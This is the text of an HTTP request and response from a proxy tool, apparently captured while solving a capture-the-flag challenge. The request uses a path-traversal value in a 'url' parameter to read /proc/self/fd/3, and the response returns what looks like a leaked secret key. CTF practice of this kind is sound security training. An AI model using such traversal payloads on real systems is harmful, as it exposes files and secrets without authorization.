 Request
Pretty Raw Hex \n
1 GET /page?url=../../../../../../proc/self/fd/3 HTTP/1.1
2 Host: 45ed2c4d-bf1a-4914-9468-5776d835484b.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 18 Jun 2021 15:24:01 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 45
6 Connection: close
7 Content-Disposition: attachment; filename=beautiful.jpg
8
9 4jRNtt8s9XrTXcCUkesF3CY2s2KuCK/ppoOu9xQxblM=
10